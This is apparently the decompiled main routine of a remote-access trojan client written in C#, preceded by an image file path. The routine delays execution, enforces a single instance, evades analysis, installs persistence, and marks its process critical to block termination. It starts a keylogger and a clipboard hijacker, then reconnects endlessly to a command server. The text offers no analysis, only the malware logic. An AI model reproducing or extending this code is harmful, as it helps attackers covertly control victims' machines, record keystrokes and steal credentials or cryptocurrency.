 {
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
{
Thread.Sleep(1000);
}
if (!Settings.InitializeSettings())
{
Environment.Exit(0);
}
try
{
if (!MutexControl.CreateMutex())
{
Environment.Exit(0);
}
if (Convert.ToBoolean(Settings.Anti))
{
Anti_Analysis.RunAntiAnalysis();
}
if (Convert.ToBoolean(Settings.Install))
{
NormalStartup.Install();
}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Set();
}
Methods.PreventSleep();
new Thread(new ThreadStart(Methods.LastAct)).Start();
if (Convert.ToBoolean(Settings.offlineKL))
{
new Thread(new ThreadStart(LimeLogger.callk)).Start();
}
if (Convert.ToBoolean(Settings.clipper))
{
new Thread(delegate()
{
Clipper.Run();
}).Start();
}
}
catch
{
}
for (;;)
{
try
{
if (!ClientSocket.IsConnected)
{
ClientSocket.Reconnect();
ClientSocket.InitializeClient();
}
}
catch
{
}
Thread.Sleep(5000);
}
}